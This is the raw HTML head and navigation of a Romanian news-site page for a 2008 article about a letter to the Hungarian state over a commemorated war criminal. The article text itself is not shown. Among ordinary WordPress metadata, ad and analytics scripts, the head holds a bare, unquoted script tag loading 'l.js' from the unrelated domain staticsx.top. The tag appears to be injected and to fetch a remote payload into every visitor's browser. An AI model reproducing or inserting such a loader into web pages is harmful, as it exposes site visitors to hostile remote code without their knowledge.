

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/
body_size: 27236
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Statul maghiar, interpelat pentru susținerea unui criminal de război | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Statul maghiar, interpelat pentru susținerea unui criminal de război" />
	<meta property="og:description" content="Un tânăr ardelean din Covasna s-a adresat în scris conducerii statului maghiar, după ce nu a reușit să se adreseze direct președintelui Ungariei, Solyom Laszlo (foto), la recenta sa vizită din județul Covasna, unde acesta a declarat că susține autonomia Ținutului Secuiesc.Dan Tănasă s-a referit în scrisoare la comemorarea, pe parcursul lunii octombrie, în toată [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2008-10-28T21:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-19T10:44:44+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/04-atac-957.jpg" />
	<meta property="og:image:width" content="679" />
	<meta property="og:image:height" content="646" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="George Roncea" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="George Roncea" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/","url":"https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/","name":"Statul maghiar, interpelat pentru susținerea unui criminal de război | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"datePublished":"2008-10-28T21:00:00+00:00","dateModified":"2017-09-19T10:44:44+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/b5f441e692d2c960710b187a4fdc1de6"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/"]}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/b5f441e692d2c960710b187a4fdc1de6","name":"George Roncea","url":"https://www.curentul.info/autor/georgero0194/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Statul maghiar, interpelat pentru susținerea unui criminal de război" href="https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"76f98ab01b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/580651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=580651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fstatul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fstatul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"507ca39949","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/",
                                "name": "Statul maghiar, interpelat pentru susținerea unui criminal de război"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'George Roncea', 
	'aiwp_dim_2': '2008', 
	'aiwp_dim_3': '2008-10', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-580651 single-format-standard cookies-not-set statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6966fc4822fcd_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
